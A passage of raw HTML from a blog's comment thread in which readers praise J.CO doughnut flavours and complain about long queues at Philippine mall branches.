class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3555889839736542749-ra" class="thread-chrome thread-expanded"><div></div><div id="c3555889839736542749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3555889839736542749">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3555889839736542749-ce"></div></li><li class="comment" id="c4179867642478043390"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13196622422583758149" rel="nofollow">Rochelle Miko Rivera</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1381841383121#c4179867642478043390">October 15, 2013 at 8:49&#8239;PM</a></span></div><p class="comment-content">I love J.CO Doughnuts, I love when it is fresh from the oven and I could wait in line to just to get a box of it and pasalubong for my kids. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4179867642478043390">Reply</a><span class="item-control blog-admin blog-admin pid-110410293"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4179867642478043390">Delete</a></span></span></div><div class="comment-replies"><div id="c4179867642478043390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4179867642478043390-ra" class="thread-chrome thread-expanded"><div></div><div id="c4179867642478043390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4179867642478043390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4179867642478043390-ce"></div></li><li class="comment" id="c6025320349873487978"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03516593367544819445" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382004906581#c6025320349873487978">October 17, 2013 at 6:15&#8239;PM</a></span></div><p class="comment-content">had the first taste of j.co donuts last year, sept., when my niece celebrated her bday here at home and these donuts were served as part of her party food... i think i haven&#39;t tasted why nut and mr green tea... would love to try them :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6025320349873487978">Reply</a><span class="item-control blog-admin blog-admin pid-1020714352"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6025320349873487978">Delete</a></span></span></div><div class="comment-replies"><div id="c6025320349873487978-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6025320349873487978-ra" class="thread-chrome thread-expanded"><div></div><div id="c6025320349873487978-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6025320349873487978">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6025320349873487978-ce"></div></li><li class="comment" id="c2296112819780167797"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11503246618894266157" rel="nofollow">whispersofmylife</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382131105001#c2296112819780167797">October 19, 2013 at 5:18&#8239;AM</a></span></div><p class="comment-content">Now am craving for this.. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2296112819780167797">Reply</a><span class="item-control blog-admin blog-admin pid-2040774454"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2296112819780167797">Delete</a></span></span></div><div class="comment-replies"><div id="c2296112819780167797-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2296112819780167797-ra" class="thread-chrome thread-expanded"><div></div><div id="c2296112819780167797-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2296112819780167797">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2296112819780167797-ce"></div></li><li class="comment" id="c719370936392952515"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02641838857284915501" rel="nofollow">flynster</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382192104472#c719370936392952515">October 19, 2013 at 10:15&#8239;PM</a></span></div><p class="comment-content">I also love Alcapone as well as Heaven Berry.  Yeah, the lines are always long but I manage to catch them with not so long lines at those unusual hours--but I&#39;m not hungry then and it&#39;s too early to buy a box and lug it around all day haha. <br><br>But yes, everyone who hasn&#39;t given it a try should!!! Must!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="719370936392952515">Reply</a><span class="item-control blog-admin blog-admin pid-541109319"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/719370936392952515">Delete</a></span></span></div><div class="comment-replies"><div id="c719370936392952515-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c719370936392952515-ra" class="thread-chrome thread-expanded"><div></div><div id="c719370936392952515-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="719370936392952515">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c719370936392952515-ce"></div></li><li class="comment" id="c6623724154104802431"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13978215057073846156" rel="nofollow">Sherry ann gole cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382432951554#c6623724154104802431">October 22, 2013 at 5:09&#8239;PM</a></span></div><p class="comment-content"> JCO donuts are trending now on facebook,the are giving free donuts,how i wish,there are branches here in bulacan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6623724154104802431">Reply</a><span class="item-control blog-admin blog-admin pid-527405712"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6623724154104802431">Delete</a></span></span></div><div class="comment-replies"><div id="c6623724154104802431-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6623724154104802431-ra" class="thread-chrome thread-expanded"><div></div><div id="c6623724154104802431-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6623724154104802431">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6623724154104802431-ce"></div></li><li class="comment" id="c5817433945879859179"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10797532488229814020" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382606204218#c5817433945879859179">October 24, 2013 at 5:16&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tried JCO donuts twice and it&#39;s sooo yummy! I&#39;m gonna buy some more :)))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5817433945879859179">Reply</a><span class="item-control blog-admin blog-admin pid-184786822"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5817433945879859179">Delete</a></span></span></div><div class="comment-replies"><div id="c5817433945879859179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5817433945879859179-ra" class="thread-chrome thread-expanded"><div></div><div id="c5817433945879859179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5817433945879859179">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5817433945879859179-ce"></div></li><li class="comment" id="c8911133517708493213"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04742818985722048274" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382842264667#c8911133517708493213">October 27, 2013 at 10:51&#8239;AM</a></span></div><p class="comment-content">I already tried J.Co donuts and it&#39;s so yummy! As in heaven talaga. Worth it ang pagbili mo. My new pasalubong everytime i go home. &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8911133517708493213">Reply</a><span class="item-control blog-admin blog-admin pid-1472482072"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8911133517708493213">Delete</a></span></span></div><div class="comment-replies"><div id="c8911133517708493213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8911133517708493213-ra" class="thread-chrome thread-expanded"><div></div><div id="c8911133517708493213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8911133517708493213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8911133517708493213-ce"></div></li><li class="comment" id="c7866713621488778246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04868591877762667565" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382852043393#c7866713621488778246">October 27, 2013 at 1:34&#8239;PM</a></span></div><p class="comment-content">I like the green tease, not only yummy but it is also nutritious!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7866713621488778246">Reply</a><span class="item-control blog-admin blog-admin pid-441219583"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7866713621488778246">Delete</a></span></span></div><div class="comment-replies"><div id="c7866713621488778246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7866713621488778246-ra" class="thread-chrome thread-expanded"><div></div><div id="c7866713621488778246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7866713621488778246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7866713621488778246-ce"></div></li><li class="comment" id="c3511250409301210582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04963954426717202645" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382864277366#c3511250409301210582">October 27, 2013 at 4:57&#8239;PM</a></span></div><p class="comment-content">J.Co Donuts The most Talk About Donut in my TIMELINE and up to now I haven&#39;t tasted any of it,,, hahaha why, because I hate waiting in LIne LOLs and its always like that... Am I missing half of my life is that how delicious  J.Co donuts are? ^^V<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3511250409301210582">Reply</a><span class="item-control blog-admin blog-admin pid-1464843675"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3511250409301210582">Delete</a></span></span></div><div class="comment-replies"><div id="c3511250409301210582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3511250409301210582-ra" class="thread-chrome thread-expanded"><div></div><div id="c3511250409301210582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3511250409301210582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3511250409301210582-ce"></div></li><li class="comment" id="c8628979274527928087"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06874278009337281547" rel="nofollow">Cla</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382882607554#c8628979274527928087">October 27, 2013 at 10:03&#8239;PM</a></span></div><p class="comment-content">Seriously, I love j.co except the long lines we have to endure everytime I try to buy, it&#39;s been over a year since they&#39;re opening but until now, they still have this madness. hehe still, i love their donuts, and coffees too!=)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8628979274527928087">Reply</a><span class="item-control blog-admin blog-admin pid-1194807332"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8628979274527928087">Delete</a></span></span></div><div class="comment-replies"><div id="c8628979274527928087-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8628979274527928087-ra" class="thread-chrome thread-expanded"><div></div><div id="c8628979274527928087-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8628979274527928087">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8628979274527928087-ce"></div></li><li class="comment" id="c1996456648135767747"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00457837511780861556" rel="nofollow">Dana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1382894573706#c1996456648135767747">October 28, 2013 at 1:22&#8239;AM</a></span></div><p class="comment-content">I am still amazed that even after the J.Co MOA Branch opened a year ago, people are still lining up like cray. Their donuts a must try though.. &#9786;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1996456648135767747">Reply</a><span class="item-control blog-admin blog-admin pid-1843484470"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1996456648135767747">Delete</a></span></span></div><div class="comment-replies"><div id="c1996456648135767747-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1996456648135767747-ra" class="thread-chrome thread-expanded"><div></div><div id="c1996456648135767747-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1996456648135767747">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1996456648135767747-ce"></div></li><li class="comment" id="c4366635321168198709"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHPEXYFvalHdo8prxw1GdftdFogJyNfva5P371UHV8hV7xylGFysZFRXPeQpfl5xy7FGs6CPT6ryGE7VcrpY5KuArNYqLiiKrpsF1DQW4nACaBMyk91yVirMlboKQWYXY/s45-c/28128_125246617490862_100000165724791_324703_8292797_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12074034800624067732" rel="nofollow">diane</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383051795220#c4366635321168198709">October 29, 2013 at 9:03&#8239;PM</a></span></div><p class="comment-content">Alcapone is my favorite.. too bad lage lang mabaha ang pila sa newly opened store in Glorietta. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4366635321168198709">Reply</a><span class="item-control blog-admin blog-admin pid-1886001520"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4366635321168198709">Delete</a></span></span></div><div class="comment-replies"><div id="c4366635321168198709-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4366635321168198709-ra" class="thread-chrome thread-expanded"><div></div><div id="c4366635321168198709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4366635321168198709">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4366635321168198709-ce"></div></li><li class="comment" id="c2384882144165324743"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_dJbJbQNtmrI/So_sp0vfJCI/AAAAAAAAAAk/LiP9sxHigLc/S45-s35/Image0100.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12632585081296641228" rel="nofollow">Jana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383885860407#c2384882144165324743">November 8, 2013 at 12:44&#8239;PM</a></span></div><p class="comment-content">Just like you, Alcapone and Why Nut are my favorite flavors. The Belgian chocolate is like heaven!! &lt;3 It&#39;s really worth the time you fall in line just to get your box of delish donuts! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2384882144165324743">Reply</a><span class="item-control blog-admin blog-admin pid-1223917970"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2384882144165324743">Delete</a></span></span></div><div class="comment-replies"><div id="c2384882144165324743-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2384882144165324743-ra" class="thread-chrome thread-expanded"><div></div><div id="c2384882144165324743-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2384882144165324743">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2384882144165324743-ce"></div></li><li class="comment" id="c2753553881111791541"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">maricris abarabar</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1383898975807#c2753553881111791541">November 8, 2013 at 4:22&#8239;PM</a></span></div><p class="comment-content">I had the chance to taste J.CO donut when my cousin bought 2 boxes in SM Mall of Asia and it was my first to taste it. I love the Alcapone, we same fav. hope I&#39;ll have a chance to taste their coffee bec I am coffee lover..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2753553881111791541">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2753553881111791541">Delete</a></span></span></div><div class="comment-replies"><div id="c2753553881111791541-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2753553881111791541-ra" class="thread-chrome thread-expanded"><div></div><div id="c2753553881111791541-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2753553881111791541">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2753553881111791541-ce"></div></li><li class="comment" id="c7895107884053449499"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02226184769637074079" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384134576240#c7895107884053449499">November 11, 2013 at 9:49&#8239;AM</a></span></div><p class="comment-content">Definitely Love Alcapone and Oreology! I missed eating donuts from J.Co. I always consider buying some dozens again because its my &quot;pangarap&quot; &gt;:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7895107884053449499">Reply</a><span class="item-control blog-admin blog-admin pid-1578580877"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7895107884053449499">Delete</a></span></span></div><div class="comment-replies"><div id="c7895107884053449499-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7895107884053449499-ra" class="thread-chrome thread-expanded"><div></div><div id="c7895107884053449499-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7895107884053449499">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7895107884053449499-ce"></div></li><li class="comment" id="c6927761641268171595"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04305350459849647647" rel="nofollow">Joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384172905931#c6927761641268171595">November 11, 2013 at 8:28&#8239;PM</a></span></div><p class="comment-content">I haven&#39;t tried J.co, Im really curious about the taste of their donuts coz whenever we pass along J.co the lines are very long, siguro nga masarap talaga siya! sana hindi mahaba pila pag napadaan kami :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6927761641268171595">Reply</a><span class="item-control blog-admin blog-admin pid-35801324"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6927761641268171595">Delete</a></span></span></div><div class="comment-replies"><div id="c6927761641268171595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6927761641268171595-ra" class="thread-chrome thread-expanded"><div></div><div id="c6927761641268171595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6927761641268171595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6927761641268171595-ce"></div></li><li class="comment" id="c426894748284452185"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGAMSvPCTXR03DH6zAQETeTXPuAyYmQgm8rUPrgWC9cL3D96TRQ3Ku-FharoJqNZxeGOfKJ3n4atvL1-H-cfRTphEdHviElsOKJJswn6jamaNcVqh38-cpa7MejwO2XGc/s45-c/Image0304.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02456979270458775412" rel="nofollow">petroleumjelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384766766653#c426894748284452185">November 18, 2013 at 5:26&#8239;PM</a></span></div><p class="comment-content">the green tease is something to look forward to in this store. i tasted it once and it melted in my mouth.oh gees the sugar rush! hahah. anyway, j.co offers good variety of doughnuts but really i do not understand why their line is always that long.  i mean, they should do something about it as it turns off many curious people as well. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="426894748284452185">Reply</a><span class="item-control blog-admin blog-admin pid-634136001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/426894748284452185">Delete</a></span></span></div><div class="comment-replies"><div id="c426894748284452185-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c426894748284452185-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5750722558353296438"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384767171389#c5750722558353296438">November 18, 2013 at 5:32&#8239;PM</a></span></div><p class="comment-content">I feel you! It was actually okay to have long lines when it first arrived in the Philippines. Pero now, it&#39;s been a year na. Medyo OA na! Hahaha!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5750722558353296438">Delete</a></span></span></div><div class="comment-replies"><div id="c5750722558353296438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5750722558353296438-ra" class="thread-chrome thread-expanded"><div></div><div id="c5750722558353296438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5750722558353296438">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5750722558353296438-ce"></div></li></div><div id="c426894748284452185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="426894748284452185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c426894748284452185-ce"></div></li><li class="comment" id="c732495850065514450"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1384925822735#c732495850065514450">November 20, 2013 at 1:37&#8239;PM</a></span></div><p class="comment-content">hoping na someday makatikin din ako nito, :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="732495850065514450">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/732495850065514450">Delete</a></span></span></div><div class="comment-replies"><div id="c732495850065514450-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c732495850065514450-ra" class="thread-chrome thread-expanded"><div></div><div id="c732495850065514450-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="732495850065514450">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c732495850065514450-ce"></div></li><li class="comment" id="c5928958844484672823"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07688434096166945396" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385086514024#c5928958844484672823">November 22, 2013 at 10:15&#8239;AM</a></span></div><p class="comment-content">amazing</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5928958844484672823">Reply</a><span class="item-control blog-admin blog-admin pid-2104283939"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5928958844484672823">Delete</a></span></span></div><div class="comment-replies"><div id="c5928958844484672823-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5928958844484672823-ra" class="thread-chrome thread-expanded"><div></div><div id="c5928958844484672823-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5928958844484672823">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5928958844484672823-ce"></div></li><li class="comment" id="c344296823570720001"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12756970992055664071" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1385265173694#c344296823570720001">November 24, 2013 at 11:52&#8239;AM</a></span></div><p class="comment-content">masarap yan,. halos ayaw mo ng tigilan paf natikman mo,. :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="344296823570720001">Reply</a><span class="item-control blog-admin blog-admin pid-1073742898"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/344296823570720001">Delete</a></span></span></div><div class="comment-replies"><div id="c344296823570720001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c344296823570720001-ra" class="thread-chrome thread-expanded"><div></div><div id="c344296823570720001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="344296823570720001">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c344296823570720001-ce"></div></li><li class="comment" id="c7746878821842228537"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03864516699497645722" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 